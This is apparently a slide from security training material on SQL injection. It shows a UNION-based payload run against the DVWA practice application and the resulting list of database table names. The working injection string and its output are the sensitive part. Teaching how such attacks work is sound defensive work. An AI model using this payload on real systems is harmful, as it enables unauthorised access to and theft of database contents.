 THREAT LANDSCAPE: SQL INJECTION ATTACKS (CONTINUED)

There are SQL Injection tricks that the hackers can use to find your interesting data such as viewing all of the tables in the database:

vulnerable.site/dvwa/vulnerabilities/sqli/?id=1'+UNION+select+TABLE_NAME%2C+TABLE_TYPE+from+INFORMATION_SCHEMA.tables+where

EMA.tables where 't' = 't Submit

ID: 1' UNION select TABLE_NAME, TABLE_TYPE from INFORMATION_SCHEMA.tables where 't' = 't
First name: admin
Surname: admin

ID: 1' UNION select TABLE_NAME, TABLE_TYPE from INFORMATION_SCHEMA.tables where 't' = 't
First name: CHARACTER_SETS
Surname: SYSTEM VIEW

ID: 1' UNION select TABLE_NAME, TABLE_TYPE from INFORMATION_SCHEMA.tables where 't' = 't
First name: COLLATIONS
Surname: SYSTEM VIEW

ID: 1' UNION select TABLE_NAME, TABLE_TYPE from INFORMATION_SCHEMA.tables where 't' = 't
First name: COLLATION_CHARACTER_SET_APPLICABILITY
Surname: SYSTEM VIEW